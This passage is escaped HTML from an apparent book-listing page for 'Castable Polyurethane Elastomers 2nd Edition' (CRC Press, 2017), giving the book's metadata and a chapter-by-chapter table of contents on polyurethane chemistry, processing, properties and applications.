margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ELanguage of the book:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EEnglish language\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EBook Title:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003ECastable Polyurethane Elastomers 2nd Edition\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EScriptwriter:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EI.R. Clemitson\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EYear of printing:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003ECRC Press, 2017\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFile Format:\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EPDF\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of chapters:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003E6 CHAPTER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of pages:\u003C\/span\u003E\u0026nbsp;312\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;pages\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange;\"\u003EFile Size:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan\u003E5\u003C\/span\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: #f9f9f9; text-align: center;\"\u003E,40\u0026nbsp;\u003C\/span\u003EMB\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContents\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction to Polyurethanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction to Polyurethanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EBackground\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHistory\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChemistry of Polyurethanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ERaw Materials\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrepolymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EUrea and Urethane Reactions\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChain Extension\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EDegradation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReferences\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHealth and Safety\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHealth and Safety\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EWorkplace\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrepolymer Preparation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEngineering\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ESafety Data Sheet Format\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReferences\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProcessing\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrepolymer Production\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrepolymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ELaboratory Preparation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECommercial Preparation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOne-Shot System\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EQuasiprepolymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReferences\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProcessing Fundamentals\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction to Molding Process\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EHealth and Safety Concerns during Casting\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMold Preparation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EBatch Size Adjustment\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrepolymer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPigments and Additives\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECuratives\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EDegassing\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMixing and Casting\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECuring and Post Curing\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProcessing\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMolding Methods\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EBonding\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EFinishing\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPlasticized Polyurethanes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEpoxy Polyurethane Blends\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECellular Polyurethane Elastomers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPolyurethane Processing Problems\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EObserved Problems with Potential Causes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EGeneral Problem Solving\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMold Design\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EBond Failure\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProperties\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProperties\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPhysical Properties\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EEnvironmental\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EElectrical\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ERadiation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChemical\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EWear\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReferences\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EApplications\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EMajor Type and Grade Selection\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPolyurethane's Role in the Materials Field\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPolyurethane Selection Criteria\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EDesign\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ESummary\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ETools for Evaluation\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EVerification of Selected Grade\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EQuality Control Tests\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EType Tests\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPrototype and Service Tests\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EInvestigative Research\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReferences\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EAppendices\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EAbbreviations and Trade 